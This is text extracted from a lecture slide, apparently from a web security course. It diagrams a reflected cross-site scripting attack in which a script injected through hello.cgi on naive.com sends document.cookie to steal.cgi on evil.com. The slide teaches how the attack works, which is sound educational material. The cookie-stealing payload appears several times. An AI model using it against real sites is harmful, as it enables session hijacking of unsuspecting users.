 evil.com
victim’s
browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
slide 43